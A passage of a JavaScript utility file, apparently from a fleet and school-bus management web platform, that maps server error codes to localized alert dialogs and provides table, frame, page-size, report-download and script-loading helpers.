            $.dialog.tipDanger(rootElement.lang.errDeviceNoExist);
            break;
        case 13:	//RET_DEVICE_LIMIT_ERR = 13;
            $.dialog.tipDanger(rootElement.lang.errDeviceLimitErr);
            break;
        case 14:	//RET_DEVICE_BATCH_IDNO_ERR = 14;
            $.dialog.tipDanger(rootElement.lang.errDeviceBatchIdnoErr);
            break;
        case 15:	//RET_ACCOUNT_EXIST = 15; Account has been used
            $.dialog.tipDanger(rootElement.lang.errAccountExist);
            break;
        case 16:	//RET_CLIENT_NO_EXIST = 16; Customer information does not exist
            $.dialog.tipDanger(rootElement.lang.errClientNoExist);
            break;
        case 17:	//RET_CLIENT_HAS_DEVICE = 17;
            $.dialog.tipDanger(rootElement.lang.errClientHasDevice);
            break;
        case 18:	//RET_CLIENT_HAS_USER = 18;
            $.dialog.tipDanger(rootElement.lang.errClientHasUser);
            break;
        case 19:	//RET_OLD_PWD_ERROR = 19;
            $.dialog.tipDanger(rootElement.lang.errOldPwd);
            break;
        case 20:	//RET_USER_NO_EXIST = 20;
            $.dialog.tipDanger(rootElement.lang.errUserNoExist);
            break;
        case 21:	//RET_ROLE_NO_EXIST = 21;
            $.dialog.tipDanger(rootElement.lang.errRoleNoExist);
            break;
        case 22:	//RET_ROLE_NAME_EXIST = 22;
            $.dialog.tipDanger(rootElement.lang.errRoleNameExist);
            break;
        case 23:	//RET_ROLE_HAS_USER = 23;
            $.dialog.tipDanger(rootElement.lang.errRoleHasUsed);
            break;
        case 24:	//RET_NO_PRIVILIGE = 24;
            $.dialog.tipDanger(rootElement.lang.errNoPrivilige);
            break;
        case 25:	//RET_VEHICLE_NO_EXIST = 25;
            $.dialog.tipDanger(rootElement.lang.errVehicelNoExist);
            break;
        case 26:	//RET_GROUP_NO_EXIST = 26;
            $.dialog.tipDanger(rootElement.lang.errGroupNoExist);
            break;
        case 27:	//RET_GROUP_HAS_USED = 27;
            $.dialog.tipDanger(rootElement.lang.errGroupHasUsed);
            break;
        case 28:	//RET_DB_CONN_ERR = 28;
            $.dialog.tipDanger(rootElement.lang.errDbConnErr);
            break;
        case 29:	//RET_NAME_EXIST = 29;
            $.dialog.tipDanger(rootElement.lang.errNameExist);
            break;
        case 30:	//RET_NO_EXIST = 30;
            $.dialog.tipDanger(rootElement.lang.errNoExist);
            break;
        case 31:	//RET_DOWN_STATION_SSID_EXIST = 31;
            $.dialog.tipDanger(rootElement.lang.errDownStationSsidExist);
            break;
        case 32:	//RET_DOWN_STATION_USED = 32;
            $.dialog.tipDanger(rootElement.lang.errDownStationUsed);
            break;
        case 33:	//RET_DOWN_STATION_NO_EXIST = 33;
            $.dialog.tipDanger(rootElement.lang.errDownStationNoExist);
            break;
        case 34:	//RET_GROUP_NAME_USED = 34;
            $.dialog.tipDanger(rootElement.lang.errGroupNameUsed);
            break;
        case 35:	//RET_DEVICE_HAS_REGISTER = 35;
            $.dialog.tipDanger(rootElement.lang.errDeviceHasRegister);
            break;
        case 36:	//RET_SERVER_NO_SUPPORT = 36;
            $.dialog.tipDanger(rootElement.lang.errServerNoSupport);
            break;
        case 39:	//RET_DEVICE_IDNO_USED = 39;
            $.dialog.tipDanger(rootElement.lang.errDeviceIdnoExists);
            break;
        case 41:	//RET_IMAGE_SIZE_ERR = 41;
            $.dialog.tipDanger(rootElement.lang.errImageSize);
            break;
        case 42:	//RET_IMAGE_TYPE_ERR = 42;
            $.dialog.tipDanger(rootElement.lang.errSImageType);
            break;
        case 45:	//RET_COMPANY_HAS_COMPANY = 45;
            if (rootElement.myUserRole && rootElement.myUserRole.isChemicals()) {//Hazard management
                $.dialog.tipDanger(rootElement.lang.info_used_cant_delete);
            } else {
                $.dialog.tipDanger(rootElement.lang.errCompanyHasCompany);
            }
            break;
        case 46:	//RET_USER_DISABLED = 46;
            $.dialog.tipDanger(rootElement.lang.errUserDeactivated);
            break;
        case 47:	//RET_INSTALLED = 47;
            $.dialog.tipDanger(rootElement.lang.errDeviceInstalled);
            break;
        case 48:	//RET_JOBNUM_EXIST = 48;
            $.dialog.tipDanger(rootElement.lang.errJobNumberExists);
            break;
        case 49:	//RET_SIMCARD_EXIST = 49;
            $.dialog.tipDanger(rootElement.lang.errSIMCardExists);
            break;
        case 50:	//RET_VEHITEAM_NOT_MOVE = 50;
            $.dialog.tipDanger(rootElement.lang.errVehiTeamNotMove);
            break;
        case 51:	//RET_RULE_EXIST = 51;
            $.dialog.tipDanger(rootElement.lang.errRuleExists);
            break;
        case 52:	//RET_TYPE_EXIST = 52;
            $.dialog.tipDanger(rootElement.lang.errTypeExists);
            break;
        case 53:	//RET_BRAND_EXIST = 52;
            $.dialog.tipDanger(rootElement.lang.errBrandExists);
            break;
        case 54:	//RET_DEVICE_USED = 54;
            $.dialog.tipDanger(rootElement.lang.errDeviceUsed);
            break;
        case 55:	//RET_MARK_NAME_USED = 55;
            $.dialog.tipDanger(rootElement.lang.errMarkNameUsed);
            break;
        case 56:	//RET_MARK_USED = 56;
            $.dialog.tipDanger(rootElement.lang.errMarkUsed);
            break;
        case 57:	//RET_USER_RESPONSE_ERR = 57;
            $.dialog.tipDanger(rootElement.lang.usersRequestFails);
            break;
        case 58:	//RET_DOWNLOADTASK_EXIST = 58;
            $.dialog.tipDanger(rootElement.lang.errDownloadTaskExists);
            break;
        case 59:	//RET_DEVICE_OFFLINE = 59;
            $.dialog.tipDanger(rootElement.lang.video_not_online);
            break;
        case 60:	//RET_MEDIA_ADDRESS_ERR = 60;
            $.dialog.tipDanger(rootElement.lang.media_address_err);
            break;
        case 61:	//RET_SAFE_EXIST = 61;
            $.dialog.tipDanger(rootElement.lang.safe_excit_err);
            break;
        case 62:	//RET_LINE_NOT_EXIST = 62;
            $.dialog.tipDanger(rootElement.lang.errLineInfoNotExists);
            break;
        case 63:	//RET_LINE_NAME_ERR = 63;
            $.dialog.tipDanger(rootElement.lang.errImportLineInfo);
            break;
        case 64:	//RET_LINE_HAS_VEHICLE = 64;
            $.dialog.tipDanger(rootElement.lang.errLineHasVehicle);
            break;
        case 65:	//RET_ICCARDNUM_EXIST = 65;
            $.dialog.tipDanger(rootElement.lang.errIcCardExists);
            break;
        case 66:	//RET_PROGRAM_EXIST = 66;
            $.dialog.tipDanger(rootElement.lang.errProgramExists);
            break;
        case 67:	//RET_STAFFREST_EXIST = 67;
            $.dialog.tipDanger(rootElement.lang.errStaffRestExists);
            break;
        case 68:	//RET_BUSSCHEDULING_EXIST = 68;
            $.dialog.tipDanger(rootElement.lang.errBusSchedulingExists);
            break;
        case 69:	//RET_TEACHER_USED= 69;
            $.dialog.tipDanger(rootElement.lang.errTeacherUsed);
            break;
        case 70:	//RET_TEACHER_EXIST= 70;
            $.dialog.tipDanger(rootElement.lang.errJobNumExists);
            break;
        case 71:	//RET_CLASS_USED= 71;
            $.dialog.tipDanger(rootElement.lang.errClassUsed);
            break;
        case 72:	//RET_CLASS_EXIST= 72;
            $.dialog.tipDanger(rootElement.lang.errClassExists);
            break;
        case 73:	//RET_STUDENT_EXIST= 73;
            $.dialog.tipDanger(rootElement.lang.errStudentNumExists);
            break;
        case 74:	//RET_STUDENT_NUM= 74;
            $.dialog.tipDanger(rootElement.lang.errMoreThanTheVehiSeats);
            break;
        case 75:	//RET_HANDING_EXIST= 75;
            $.dialog.tipDanger(rootElement.lang.errPointsExists);
            break;
        case 76:	//RET_STUDENT_INFO_ERROR= 76;
            $.dialog.tipDanger(rootElement.lang.errStudentInformation);
            break;
        case 77:	//RET_WECHATSTURELATION_EXIST= 77;
            $.dialog.tipDanger(rootElement.lang.errBoundStudent);
            break;
        case 78:	//RET_WECHATSTURELATION_NOTEXIST= 78;
            $.dialog.tipDanger(rootElement.lang.errUnboundStudent);
            break;
        case 79:	//RET_STUVEHIRELATION_NOTEXIST= 79;
            $.dialog.tipDanger(rootElement.lang.errStudentUnassigned);
            break;
        case 80:	//RET_SORT_USED= 80;
            $.dialog.tipDanger(rootElement.lang.class_used);
            break;
        case 81:	//RET_USED= 81;
            $.dialog.tipDanger(rootElement.lang.Information_has_been_used);
            break;
        case 82:	//RET_EXIST= 82;
            $.dialog.tipDanger(rootElement.lang.info_exist);
            break;
        case 84:	//RET_VEHICLE_IN_LINE= 84;
            $.dialog.tipDanger(rootElement.lang.vehicle_been_to_line);
            break;
        case 86:	//RET_NOT_EDIT_DEVICETYPE = 86;
            $.dialog.tipDanger(rootElement.lang.errorEditDeviceType);
            break;
        case 88:	//Channel_Cannot_Modified= 88;
            $.dialog.tipDanger(rootElement.lang.channel_Cannot_Modified);
            break;
        case 89:
            $.dialog.tipDanger(rootElement.lang.department_exist);
            break;
        case 90:
            $.dialog.tipDanger(rootElement.lang.department_have_people);
            break;
        case 91:
            $.dialog.tipDanger(rootElement.lang.department_name_exist);
            break;
        case 93:	//RET_DISPACTH_ERROR 93;
            $.dialog.tipDanger(rootElement.lang.dispatch_user_error);
            break;
        case 94:	//RET_DISPACTH_ERROR 93;
            $.dialog.tipDanger(rootElement.lang.password_no_change);
            break;
        case 95:	//RET_DISPACTH_ERROR 95;
            $.dialog.tipDanger(rootElement.lang.old_password_err);
            break;
        case 96:	//RET_REGION_CODE_EXIST 96;
            $.dialog.tipDanger(rootElement.lang.errRegionCodeExist);
            break;
        case 97:	//RET_REGION_TOP_EXIST 97;
            $.dialog.tipDanger(rootElement.lang.errRegionTopExist);
            break;
        case 98:	//ASSESSMENT_ITEMS_EXIST 98;
            $.dialog.tipDanger(rootElement.lang.ASSESSMENT_ITEMS_EXIST);
            break;
        case 99:	//CALL_STATION_NUM_EXIST = 99;
            $.dialog.tipDanger(rootElement.lang.Call_station_number_already_exists);
            break;
        case 104:	//CALL_STATION_NUM_EXIST = 99;
            $.dialog.tipDanger(rootElement.lang.uploadexceedmax);
            break;
        case 106:	//THE_PHONE_NUMBER_ALREADY_EXISTS = 106;
            $.dialog.tipDanger(rootElement.lang.The_phone_number_already_exists);
            break;
        case 107:	//REGULATORY_AUTHORITIES_EXISS = 107;
            $.dialog.tipDanger(rootElement.lang.The_department_exists_in_the_approval_process);
            break;
        case 108:	//EXISTING_ABSORPTION_FIELD_IN_USE = 108;
            $.dialog.tipDanger(rootElement.lang.Existing_absorption_field_in_use);
            break;
        case 109:	//APPROVAL_INFORMATION_CHANGES = 109;
            $.dialog.tipDanger(rootElement.lang.Approval_information_changes);
            break;
        case 110:	//DATA_DOES_NOT_MATCH_THE_PROTOCOL = 110;
            $.dialog.tipDanger(rootElement.lang.Data_does_not_match_the_protocol);
            break;
        case 111:	//THE_SCORE_INTERVAL_CANNOT_OVERLAP = 111;
            $.dialog.tipDanger(rootElement.lang.The_score_interval_cannot_overlap);
            break;
        case 115:	//NOT_FOUND_EVALUATION_RESULT = 115;  //NOT_FOUND_EVALUATION_RESULT!
            $.dialog.tipDanger(rootElement.lang.The_evaluation_resultwas_not_found);
            break;
        case 114:	//Encoding already exists
            $.dialog.tipDanger(rootElement.lang.code_exist);
            break;
        case 100:	//RET_DISPACTH_ERROR 93;
            $.dialog.tipDanger(rootElement.lang.unable_recognize_face);
            break;
        case 101:	//RET_DISPACTH_ERROR 93;
            $.dialog.tipDanger(rootElement.lang.failed_enter_photo);
            break;
        case 102:	//Password is weak
            $.dialog.tipDanger(rootElement.lang.password_simple);
            break;
        case 103:	//name already exists
            $.dialog.tipDanger(rootElement.lang.name_existed);
            break;
        case 105:	//Users exceed the maximum number of simultaneous online users
            $.dialog.tipDanger(rootElement.lang.userLoginUpperNumber);
            break;
        case 112:	//This alarm has been appealed and cannot be modified.
            $.dialog.tipDanger(rootElement.lang.not_edit_appeal_alarm);
            break;
        case 117:	//A student can only be bound to a maximum of three parents
            $.dialog.tipDanger(rootElement.lang.one_student_max_three_parent);
            break;
        case 118:	//Parents’ names cannot be the same
            $.dialog.tipDanger(rootElement.lang.not_same_parent);
            break;
        case 119:	//Cannot be deleted! There are also secondary categories under the category!
            $.dialog.tipDanger(rootElement.lang.Product_Class_warning);
            break;
        case 120:	//Cannot be deleted! There are also secondary categories under the category!
            $.dialog.tipDanger(rootElement.lang.Product_Class_warning2);
            break;
        case 500:	//RET_DISPACTH_ERROR 93;
            $.dialog.tipDanger(rootElement.lang.normal_user_move_team);
            break;
        case 201:	//Customized outage reporting is repeated
            $.dialog.tipDanger(rootElement.lang.run_stop_repeat);
            break;
        case 202:	//Outage undo failed
            $.dialog.tipDanger(rootElement.lang.revokeError);
            break;
        case 203:	//Abnormal vehicle usage status
            $.dialog.tipDanger(rootElement.lang.unStatus);
            break;
        case 204:	//The vehicle has expired
            $.dialog.tipDanger(rootElement.lang.service_period);
            break;
        case 205:	//Fence line duplication
            $.dialog.tipDanger(rootElement.lang.fence_line_repeat);
            break;
        case 206:	//Fence lines are used
            $.dialog.tipDanger(rootElement.lang.fence_line_useing);
            break;
        case 207:	//Collaboration team members can only be devices with cluster scheduling function
            $.dialog.tipDanger(rootElement.lang.groupNeedDispatch);
            break;
        case 208:	//Platform id unique verification error
            $.dialog.tipDanger(rootElement.lang.centerIdRepeat);
            break;
        case 209:	//There is no administrative area
            $.dialog.tipDanger(rootElement.lang.not_exist_region);
            break;
        case 210:	//Illegal access to HTML
            $.dialog.tipDanger(rootElement.lang.IllegalAccessToHTML);
            break;
        case 211:	//License plate number does not allow login
            $.dialog.tipDanger(rootElement.lang.license_plater_number_not_allow_login);
            break;
        case 212:	//User information already exists
            $.dialog.tipDanger(rootElement.lang.accountInfoExists);
            break;
        case 213:	//Abnormal vehicle status
            $.dialog.tipDanger(rootElement.lang.vehicleStatusAbnormal);
            break;
        case 214:	//There are unexecuted upgrade tasks
            $.dialog.tipDanger(rootElement.lang.unexecutedupgradetask);
            break;
        case 215:	//message failed to send
            $.dialog.tipDanger(rootElement.lang.smsCodeSendFail);
            break;
        case 216:	//SMS verification code does not match
            $.dialog.tipDanger(rootElement.lang.smsCodeNotMatch);
            break;
        case 217:
            //no selection rules
            $.dialog.tipDanger(rootElement.lang.rule_ruleNotSelected);
            break;
        case 218:
            //Operator name
            $.dialog.tipDanger(rootElement.lang.operatorName_error);
            break;
        case 219:
            //You cannot have appeal and review permissions at the same time
            $.dialog.tipDanger(rootElement.lang.not_have_shensu_shenhe);
            break;
        case 111002:
            $.dialog.tipDanger(rootElement.lang.errLogin_Session);
            break;
        case 83100:
            $.dialog.tipDanger(rootElement.lang.exceedMaxVehicleNum);
            break;
        case 831001:
            $.dialog.tipDanger(rootElement.lang.exceedMaxVehicleNumAdmin);
            break;
        case 83101:
            $.dialog.tipDanger(rootElement.lang.maxVehicleNumErrorCode1);
            break;
        case 83102:
            $.dialog.tipDanger(rootElement.lang.maxVehicleNumErrorCode2);
            break;
        case 83103:
            $.dialog.tipDanger(rootElement.lang.maxVehicleNumErrorCode3);
            break;
        case 83104:
            $.dialog.tipDanger(rootElement.lang.maxVehicleNumErrorCode4);
            break;
        case 83105:
            $.dialog.tipDanger(rootElement.lang.maxVehicleNumErrorCode5);
            break;
        case 83106:
            $.dialog.tipDanger(rootElement.lang.maxVehicleNumErrorCode6);
            break;
        case 61000:
            $.dialog.tipDanger(rootElement.lang.emailSubscriptionsAccountRepeat)
            break;
        case 100301:
            $.dialog.tipDanger(rootElement.lang.The_evaluation_result_already_exists)
            break;
        case 250001:
            $.dialog.tipDanger(rootElement.lang.plan_is_start_or_end)
            break;
        case 250002:
            $.dialog.tipDanger(rootElement.lang.revoke_publish_need_dismiss_bind)
            break;
        case 250021:
            $.dialog.tipDanger(rootElement.lang.course_time_big_plan)
            break;
        case 260001:
            $.dialog.tipDanger(rootElement.lang.duplicateName)
            break;
        case 270001:
            $.dialog.tipDanger(rootElement.lang.alarm_exceed_48hour)
            break;
        case 270002:
            $.dialog.tipDanger(rootElement.lang.appeal_exceed_24hour)
            break;
        case 270003:
            $.dialog.tipDanger(rootElement.lang.appeal_is_exist)
            break;
        case 270004:
            $.dialog.tipDanger(rootElement.lang.audit_is_exist)
            break;
        case 270005:
            $.dialog.tipDanger(rootElement.lang.alarm_is_handle)
            break;
        case 250019:
            $.dialog.tipDanger(rootElement.lang.plan_start_not_unbind_trainees)
            break;
        case 250020:
            $.dialog.tipDanger(rootElement.lang.plan_start_not_unbindorbind_course)
            break;
        case 280001:
            $.dialog.tipDanger(rootElement.lang.subdirectories_exist)
            break;
        case 280002:
            $.dialog.tipDanger(rootElement.lang.file_exists)
            break;
        case 215019:
            $.dialog.tipDanger(rootElement.lang.old_password_err)
            break;
        case 300001:
            $.dialog.tipDanger(rootElement.lang.push_interface_error)
            break;
        case 300002:
            $.dialog.tipDanger(rootElement.lang.query_interface_error)
            break;
        case 310001:
            $.dialog.tipDanger(rootElement.lang.hava_lower_level_region)
            break;
        case 310002:
            $.dialog.tipDanger(rootElement.lang.region_code_error)
            break;
        case 310003:
            $.dialog.tipDanger(rootElement.lang.region_name_repeat)
            break;
        case 320001:
            $.dialog.tipDanger(rootElement.lang.not_have_shensu_shenhe)
            break;
        case 330001:
            $.dialog.tipDanger(rootElement.lang.not_allow_delete_in_task_start_end_time)
            break;
        case 330002:
            $.dialog.tipDanger(rootElement.lang.task_start_not_edit)
            break;
        case 330003:
            $.dialog.tipDanger(rootElement.lang.kq_schedule_name_exsit)
            break;
        case 330004:
            $.dialog.tipDanger(rootElement.lang.poind_already_binded)
            break;
        case 330005:
            $.dialog.tipDanger(rootElement.lang.work_map_not_exsit)
            break;
        case 330006:
            $.dialog.tipDanger(rootElement.lang.off_work_map_not_exsit)
            break;
        case 700001:
            $.dialog.tipDanger(rootElement.lang.vehiidno_already_exists_v9)
            break;
        case 113:	//RET_SIM_INSTALLED = 113;
            $.dialog.tipDanger(rootElement.lang.errSimInstalled);
            break;
        case 800001:
            $.dialog.tipDanger(rootElement.lang.file_size_exceed_limit);
            break;
        case 800002:
            $.dialog.tipDanger(rootElement.lang.file_name_limit_error);
            break;
        case 800003:
            $.dialog.tipDanger(rootElement.lang.vehicle_alarmaction_errorFile);
            break;
        case 800004:
            $.dialog.tipDanger(rootElement.lang.file_path_valid);
            break;
        case 800005:
            $.dialog.tipDanger(rootElement.lang.file_count_exceed_limit);
            break;
        case 800006:
            $.dialog.tipDanger(rootElement.lang.file_not_exist);
            break;
        case 111003:
            $.dialog.tipDanger(rootElement.lang.request_limit);
            break;
        case 111004:
            $.dialog.tipDanger(rootElement.lang.parameter_detection);
            break;
        case 215026:
            $.dialog.tipDanger(rootElement.lang.you_do_not_have_permission_to_access);
            break;
        default:	//unknown mistake
            $.dialog.tipDanger(rootElement.lang.errUnkown);
            break;
    }
}


/**
 * Get parent window
 * @returns {Window}
 * @private
 */
function _getRootFrameElement() {
    var _indexTop = window;
    var origin = window.location.origin;
    var pathname = window.location.pathname;
    try {
        while (!_indexTop.isTtxRoot && pathname !== _indexTop.parent.location.pathname && origin === _indexTop.parent.location.origin) {
            _indexTop = _indexTop.parent;
            pathname = _indexTop.location.pathname;
        }
    } catch (e) {
        return _indexTop;
    }
    return _indexTop;
}

/**
 * Search the upper level for the object's nearest parent and return it if it exists
 * @returns {Window}
 * @private
 */
function _getRootFrameAttributes(param) {
    var b = window.self;
    while (true) {
        if (typeof b[param] != 'undefined') {
            return b;
        }
        if (window.top === b) {//ie may not be quite
            return b;
        }
        b = b.parent;
    }
}

/**
 * Set whether to select all or not select
 * @return {TypeName}
 */
function onSelectedAll(id, allId) {
    if ($("#" + allId).attr("checked")) {
        $("[name='" + id + "']").attr("checked", 'true');//select all
        $(".bDiv").find("table tr").addClass("trSelected");
    } else {
        $("[name='" + id + "']").removeAttr("checked");//Deselect all
        $(".bDiv").find("table tr").removeClass("trSelected");
    }
}

//Select a single node
function onSelectedItem(id, allId) {
    var checkAll = true;
    $("[name='" + id + "']").each(function () {
        if ($(this).val() != "" && !$(this).attr("checked")) {
            checkAll = false;
        }
    });

    if (checkAll) {
        $("#" + allId).attr("checked", true);
    } else {
        $("#" + allId).removeAttr("checked");
    }
}

//Get the selected node information and return data
function getSelectItem(id) {
    var select = [];
    $("[name='" + id + "']").each(function () {
        if ($(this).val() != "" && $(this).attr("checked")) {
            select.push($(this).val());
        }
    });
    return select;
}

function getPageSize() {
    var scrW, scrH;
    if (window.innerHeight && window.scrollMaxY) {
        // Mozilla
        scrW = window.innerWidth + window.scrollMaxX;
        scrH = window.innerHeight + window.scrollMaxY;
    } else if (document.body.scrollHeight > document.body.offsetHeight) {
        // all but IE Mac
        scrW = document.body.scrollWidth;
        scrH = document.body.scrollHeight;
    } else if (document.body) { // IE Mac
        scrW = document.body.offsetWidth;
        scrH = document.body.offsetHeight;
    }

    var winW, winH;
    if (window.innerHeight) { // all except IE
        winW = window.innerWidth;
        winH = window.innerHeight;
    } else if (document.documentElement && getWindowHeight()) {
        // IE 6 Strict Mode
        winW = getWindowWidth();
        winH = getWindowHeight();
    } else if (document.body) { // other
        winW = getWindowWidth();
        winH = getWindowHeight();
    }

    // for small pages with total size less then the viewport
    var pageW = (scrW < winW) ? winW : scrW;
    var pageH = (scrH < winH) ? winH : scrH;

    return {PageW: pageW, PageH: pageH, WinW: winW, WinH: winH};
}

function getPageScroll() {
    var x, y;
    if (window.pageYOffset) {
        // all except IE
        y = window.pageYOffset;
        x = window.pageXOffset;
    } else if (document.documentElement && document.documentElement.scrollTop) {
        // IE 6 Strict
        y = document.documentElement.scrollTop;
        x = document.documentElement.scrollLeft;
    } else if (document.body) {
        // all other IE
        y = document.body.scrollTop;
        x = document.body.scrollLeft;
    }
    return {X: x, Y: y};
}

function append2Table(tableId, k, row) {
    var temp;
    if ((k % 2) == 1) {
        temp = "<tr id=\"tableTop_" + k + "\" class=\"tabdata\">" + row.html() + "</tr>";
    } else {
        temp = "<tr id=\"tableTop_" + k + "\" class=\"tabdata bluebg\">" + row.html() + "</tr>";
    }
    $(tableId).append(temp);
}

function append2TableEx(tableId, k, row, id) {
    var temp;
    if ((k % 2) == 1) {
        temp = "<tr id=\"tableTop_" + id + "\" class=\"tabdata\">" + row.html() + "</tr>";
    } else {
        temp = "<tr id=\"tableTop_" + id + "\" class=\"tabdata bluebg\">" + row.html() + "</tr>";
    }
    $(tableId).append(temp);
}

// hide flexigrid table col
function hideTableCol(col) {
    var colName = '.' + col;
    $('.hDiv ' + colName).hide();
    $('.bDiv ' + colName).hide();
}

function showTableCol() {
    var colName = '.' + col;
    $('.hDiv ' + colName).show();
    $('.bDiv ' + colName).show();
}

function hideTableColList(list) {
    setTimeout(function () {
        if (typeof list == 'object' && list.length > 0) {
            for (var i = 0; i < list.length; i++) {
                hideTableCol(list[i]);
            }
        }
    }, 500);
}

/**
 * Hide table columns
 * @param line
 */
function hideThLine(line) {
    setTimeout(function () {
        $('.th-' + line).hide();
        $('.td-' + line).hide();
    }, 256);
}

function hideThLineList(listObj) {
    setTimeout(function () {
        if (typeof listObj == 'object' && listObj.length > 0) {
            for (var i = 0; i < listObj.length; i++) {
                $('.th-' + listObj[i]).hide();
                $('.td-' + listObj[i]).hide();
            }
        }
    }, 256);
}

function getAlarmTypeString(armType) {
    var ret = "";
    switch (parseInt(armType)) {
        case 2:
            ret = rootElement.lang.alarm_name_2;
            break;
        case 3:
            ret = rootElement.lang.alarm_name_3;
            break;
        case 4:
            ret = rootElement.lang.alarm_name_4;
            break;
        case 6:
            ret = rootElement.lang.alarm_name_6;
            break;
        case 9:
            ret = rootElement.lang.alarm_name_9;
            break;
        case 10:
            ret = rootElement.lang.alarm_name_10;
            break;
        case 11:
            ret = rootElement.lang.alarm_name_11;
            break;
        case 14:
            ret = rootElement.lang.alarm_type_park_too_long;
            break;
        case 15:
            ret = rootElement.lang.alarm_name_15;
            break;
        case 18:
            ret = rootElement.lang.alarm_name_18;
            break;
        case 19:
            ret = rootElement.lang.alarm_type_io1;
            break;
        case 20:
            ret = rootElement.lang.alarm_type_io2;
            break;
        case 21:
            ret = rootElement.lang.alarm_type_io3;
            break;
        case 22:
            ret = rootElement.lang.alarm_type_io4;
            break;
        case 23:
            ret = rootElement.lang.alarm_type_io5;
            break;
        case 24:
            ret = rootElement.lang.alarm_type_io6;
            break;
        case 25:
            ret = rootElement.lang.alarm_type_io7;
            break;
        case 26:
            ret = rootElement.lang.alarm_type_io8;
            break;
        case 27:
            ret = rootElement.lang.alarm_name_27;
            break;
        case 28:
            ret = rootElement.lang.alarm_name_28;
            break;
        case 29:
            ret = rootElement.lang.alarm_name_29;
            break;
        case 30:
            ret = rootElement.lang.alarm_name_30;
            break;
        case 31:
            ret = rootElement.lang.alarm_name_31;
            break;
        case 32:
            ret = rootElement.lang.alarm_name_32;
            break;
        case 33:
            ret = rootElement.lang.alarm_name_33;
            break;
        case 34:
            ret = rootElement.lang.alarm_name_34;
            break;
        case 113:
            ret = rootElement.lang.alarm_type_custom;
            break;
        case 67:
            ret = rootElement.lang.alarm_type_offline;
            break;
        default:	//unknown mistake
            ret = rootElement.lang.alarm_type_unkown;
            break;
    }
    return ret;
}

function GetElementsByName(tag, name) {
    var elem = document.getElementsByTagName(tag);
    var arr = [];
    var index = 0;
    var l = elem.length;
    for (var i = 0; i < l; i++) {
        var att = elem[i].getAttribute("name");
        if (att == name) {
            arr[index++] = elem[i];
        }
    }
    return arr;
}

//js gets the project root path, such as: http:
function getRootPath() {
//Get the current URL, such as: http:
    var curWwwPath = window.document.location.href;
    //Get the directory after the host address, such as: xx/xx/xx.jsp
    var pathName = window.document.location.pathname;
    var pos = curWwwPath.indexOf(pathName);
    //Get the host address, such as: http:
    var localhostPaht = curWwwPath.substring(0, pos);
    //Get the project name with "/", such as: /xx
    var projectName = pathName.substring(0, pathName.substr(1).indexOf('/') + 1);
    return localhostPaht;
}

//set null=''
function changeNull(param) {
    return param == null ? '' : param;
}

//set null=0
function changeZero(param) {
    return !param ? 0 : param;
}

//set null=''
function changeAllNull(param) {
    return param == null || isNaN(param) || param == undefined ? '' : param;
}



//Method calls splice parameters to prevent parameters from being undefined
function fillFucNull(param) {
    return param == null || param == undefined ? '' : param;
}


/**
 * Determine whether the string str is included in this string
 * @param str
 * @returns {Boolean}
 */
String.prototype.indexOfNotCase = function (str) {
    return this.toLowerCase().indexOf(str.toLowerCase());
}


//Used for next day query prompt. Cannot query on the same day. Daily report query next day.
function cheackDate(beginTime, endTime) {
    if (dateIsValidDate(beginTime) && dateIsValidDate(endTime)) {//The daily report needs to prompt that the next day's query cannot query the records of the current day.
        var cur = dateCurrentDateString();//Get today's date 2012-01-11
        if (dateCompareStrDate(cur, beginTime) != 1 || dateCompareStrDate(cur, endTime) != 1) {
            $.dialog.tips(rootElement.lang.tipDailyReport);//Default 1.5 seconds
            return true;
        }
    }
    return false;
}

//Used for query prompts the next day. Query cannot be performed on the same day. Daily report query is performed the next day. No prompt is given.
function cheackDateEx(beginTime, endTime) {
    if (dateIsValidDate(beginTime) && dateIsValidDate(endTime)) {//The daily report needs to prompt that the next day's query cannot query the records of the current day.
        var cur = dateCurrentDateString();//Get today's date 2012-01-11
        if (dateCompareStrDate(cur, beginTime) != 1 || dateCompareStrDate(cur, endTime) != 1) {
            return true;
        }
    }
    return false;
}

var marker_ = null;

//Check if production is complete
function checkFileDownload(marker, callback) {
    if (marker) { //If marker exists, assign value to internal variable
        marker_ = marker;
    }
    $.myajax.jsonGet("/report/StandardReportLiChengAction_checkFileDownload.action?marker=" + marker_, function (json, action, success) {
        if (success) {
            if (json.isLoadSuc) {
                if (typeof callback == 'function') {
                    callback(marker_);
                } else {
                    fileDownload(marker_);
                }
            } else {
                setTimeout(checkFileDownload, 10000);
            }
        } else {
            $('body').flexShowLoading(false);
        }
    }, null);
}

//download file
function fileDownload(_marker) {
    document.reportForm.action = "/report/StandardReportLiChengAction_fileDownload.action?marker=" + _marker;
    document.reportForm.submit();
    $('body').flexShowLoading(false);
}


//Dynamically load js
function loadJS(id, url) {
    var xmlHttp = null;
    if (window.ActiveXObject)//IE
    {
        try {
            //Can be used in IE6 and later versions
            xmlHttp = new ActiveXObject("Msxml2.XMLHTTP");
        } catch (e) {
            //IE5.5 and later versions can be used
            xmlHttp = new ActiveXObject("Microsoft.XMLHTTP");
        }
    } else if (window.XMLHttpRequest)//Firefox，Opera 8.0+，Safari，Chrome
    {
        xmlHttp = new XMLHttpRequest();
    }
    //Use synchronous loading
    xmlHttp.open("GET", url, false);
    //Send a synchronization request. If the browser is Chrome or Opera, it must be published before running, otherwise an error will be reported.
    xmlHttp.send(null);
    //4 means the data has been sent.
    if (xmlHttp.readyState == 4) {
        //0 indicates the local accessed, 200 to 300 indicates successful access to the server, and 304 indicates that no modifications have been made and the cache accessed is
        if ((xmlHttp.status >= 200 && xmlHttp.status < 300) || xmlHttp.status == 0 || xmlHttp.status == 304) {
            var myHead = document.getElementsByTagName("HEAD").item(0);
            var myScript = document.createElement("script");
            myScript.language = "javascript";
            myScript.type = "text/javascript";
            myScript.id = id;
            try {
                //IE8 and below do not support this method and need to be set through the text attribute.
                myScript.appendChild(document.createTextNode(xmlHttp.responseText));
            } catch (ex) {
                myScript.text = xmlHttp.responseText;
            }
            myHead.appendChild(myScript);
            return true;
        } else {
            return false;
        }
    } else {
        return false;
    }
}

/**
 * evidence page
 * @param guid
 * @param alarmType
 * @param armStartTime
 */
function detal(guid, alarmType, armStartTime) {
    if (guid && alarmType && armStartTime) {
//		var url = '../EvidenceManagement/index.html?guid='+guid+"&alarmType="+alarmType+"&armStartTime="+dateFormat2TimeString(new Date(armStartTime))+"&lang="+GetCookie("language")+"&mapType="+ rootElement.mapType;;
//		window.open(url);
        var url = 'EvidenceManagement/new.html?guid=' + encodeURIComponent(guid) + "&alarmType=" + alarmType + "&armStartTime=" + dateFormat2TimeString(new Date(armStartTime)) + "&lang=" + GetCookie("language") + "&mapType=" + rootElement.mapType;
        ;
        var dialog_ = $.dialog({
